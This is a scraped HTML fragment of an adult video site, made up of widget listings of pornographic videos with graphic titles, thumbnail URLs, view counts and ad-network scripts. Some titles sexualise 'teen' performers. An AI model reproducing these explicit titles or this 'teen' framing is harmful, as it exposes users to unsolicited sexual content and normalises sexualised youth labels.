			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)1.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)2.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)3.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)4.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)5.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)6.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)7.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)8.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)9.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)10.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)11.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)12.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)13.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)14.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)15.jpg,https://di.phncdn.com/videos/201903/04/211119051/original/(m=eafTGgaaaa)(mh=cxXlxLu3NuvaXrfe)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/avi-love-lures-us-in-with-her-tease-then-fucks-herself-on-the-machines.jpg" alt="Avi Love lures us in with her tease, then fucks herself on the machines"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Avi Love lures us in with her tease, then fucks herself on the machines</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="97542" class="loop-video thumb-block post-97542 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/amateur-blonde-teen-girlfriend-toyed-and-facialized/" title="Amateur blonde teen girlfriend toyed and facialized">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4947022/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4947022/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/amateur-blonde-teen-girlfriend-toyed-and-facialized.jpg" alt="Amateur blonde teen girlfriend toyed and facialized"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Amateur blonde teen girlfriend toyed and facialized</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="154065" class="loop-video thumb-block post-154065 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-fucked tag-hot tag-hot-ass post_format-post-format-video">
	<a href="https://xvmovies.com/anal/fucked-hot-ass-artem-suchkov/" title="fucked hot ass &#8211; ARTEM SUCHKOV">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/04/fucked-hot-ass-artem-suchkov.jpg" alt="fucked hot ass &#8211; ARTEM SUCHKOV"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>fucked hot ass &#8211; ARTEM SUCHKOV</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="162781" class="loop-video thumb-block post-162781 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-bdsm tag-big-ass tag-couple tag-face-sitting tag-femdom tag-japanese tag-mistress tag-slave post_format-post-format-video">
	<a href="https://xvmovies.com/anal/i-put-handcuffs-on-the-m-man-and-let-him-creampie-in-the-back-from-face-sitting%e2%9d%a4%ef%b8%8f/" title="I put handcuffs on the M man and let him creampie in the back from face sitting❤️">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19292000/19292477/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292477/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292477/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292477/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292477/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292477/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292477/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292477/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292477/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292477/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292477/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292477/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/i-put-handcuffs-on-the-m-man-and-let-him-creampie-in-the-back-from-face-sittinge29da4efb88f.jpg" alt="I put handcuffs on the M man and let him creampie in the back from face sitting❤️"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>I put handcuffs on the M man and let him creampie in the back from face sitting❤️</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="177347" class="loop-video thumb-block post-177347 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-cock tag-brunette tag-deepthroat tag-double-penetration tag-facial tag-gangbang tag-hd tag-pov post_format-post-format-video">
	<a href="https://xvmovies.com/anal/amina-ncda1/" title="Amina Ncda1">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903223/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/amina-ncda1.jpg" alt="Amina Ncda1"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Amina Ncda1</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="139804" class="loop-video thumb-block post-139804 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/sultry-blondie-enjoys-hard-dong/" title="Sultry blondie enjoys hard dong">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5688046/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5688046/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/sultry-blondie-enjoys-hard-dong.jpg" alt="Sultry blondie enjoys hard dong"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Sultry blondie enjoys hard dong</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="142040" class="loop-video thumb-block post-142040 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-anal tag-bdsm tag-bisexual-male tag-bondage tag-brunette tag-femdom tag-massage tag-milf tag-strapon tag-tattoo tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/pounds-the-stress-out-of-her-whiny-little-client-with-lilith-luxe/" title="Pounds The Stress Out Of Her Whiny Little Client With Lilith Luxe">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18794000/18794807/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794807/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794807/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794807/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794807/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794807/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794807/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794807/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794807/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794807/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794807/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794807/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/pounds-the-stress-out-of-her-whiny-little-client-with-lilith-luxe.jpg" alt="Pounds The Stress Out Of Her Whiny Little Client With Lilith Luxe"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:10:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Pounds The Stress Out Of Her Whiny Little Client With Lilith Luxe</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="99630" class="loop-video thumb-block post-99630 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-big-ass tag-big-tits tag-blonde tag-brunette tag-group-sex tag-hd tag-lesbian tag-lingerie tag-party tag-small-tits tag-stockings tag-strapon tag-tattoo tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/naughty-lesbians-hot-sex-party-makes-me-cum-with-barbara-bieber/" title="Naughty Lesbians Hot Sex Party Makes Me Cum! With Barbara Bieber">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/17544000/17544953/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544953/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544953/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544953/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544953/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544953/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544953/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544953/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544953/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544953/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544953/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544953/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/naughty-lesbians-hot-sex-party-makes-me-cum-with-barbara-bieber.jpg" alt="Naughty Lesbians Hot Sex Party Makes Me Cum! With Barbara Bieber"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:79%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>79%</span></div>		<header class="entry-header">
			<span>Naughty Lesbians Hot Sex Party Makes Me Cum! With Barbara Bieber</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="55272" class="loop-video thumb-block post-55272 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-3some tag-japanese-lesbian tag-japanese-strapon tag-lesbian tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/mama-350b-%e5%b1%b1%e6%9c%ac%e7%be%8e%e5%92%8c%e5%ad%90-%e7%ab%b9%e5%86%85%e7%b4%97%e9%87%8c%e5%a5%88-%e8%97%a4%e5%92%b2%e3%82%bb%e3%82%a4%e3%83%a9/" title="MAMA-350B 山本美和子 竹内紗里奈 藤咲セイラ">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)1.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)2.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)3.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)4.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)5.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)6.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)7.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)8.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)9.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)10.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)11.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)12.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)13.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)14.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)15.jpg,https://ci.phncdn.com/videos/201805/09/165464651/original/(m=eafTGgaaaa)(mh=j7HV81Ou1dgJj5iX)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/mama-350b-e5b1b1e69cace7be8ee5928ce5ad90-e7abb9e58685e7b497e9878ce5a588-e897a4e592b2e382bbe382a4e383a9.jpg" alt="MAMA-350B 山本美和子 竹内紗里奈 藤咲セイラ"></div>						<span class="views"><i class="fa fa-eye"></i> 17K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:10:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>MAMA-350B 山本美和子 竹内紗里奈 藤咲セイラ</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="77645" class="loop-video thumb-block post-77645 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur-gay tag-fisting-gay tag-gays-gay tag-muscle-gay post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/extreme-deep-dildo/" title="EXTREME deep DILDO">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/extreme-deep-dildo.jpg" alt="EXTREME deep DILDO"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>EXTREME deep DILDO</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="78612" class="loop-video thumb-block post-78612 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fucking post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fucking-3/" title="Fucking">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/fucking.jpg" alt="Fucking"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Fucking</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="94263" class="loop-video thumb-block post-94263 post type-post status-publish format-video has-post-thumbnail hentry category-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/teen-gloryhole-and-amateur-dildo-anal-orgasm-last-night-kay/" title="Teen gloryhole and amateur dildo anal orgasm Last night, Kay">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4889803/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4889803/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/teen-gloryhole-and-amateur-dildo-anal-orgasm-last-night-kay.jpg" alt="Teen gloryhole and amateur dildo anal orgasm Last night, Kay"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div>		<header class="entry-header">
			<span>Teen gloryhole and amateur dildo anal orgasm Last night, Kay</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="41686" class="loop-video thumb-block post-41686 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-fisting-porn tag-brutal-fisting tag-czech tag-fist-fuck tag-fisted tag-fistertwister tag-fisting tag-fisting-lesbians tag-fisting-porn tag-fisting-pussy tag-fisting-sex tag-fisting-videos tag-girls-getting-fisted tag-lesbian-anal-fisting tag-lesbian-fisting tag-lesbians-fisting tag-piercing tag-porn-fisting tag-small-tits post_format-post-format-video actors-lexi-dona actors-proxy-paige">
	<a href="https://xvmovies.com/fisting/extreme-anal-fisting/" title="Extreme anal fisting">
		<div class="post-thumbnail">
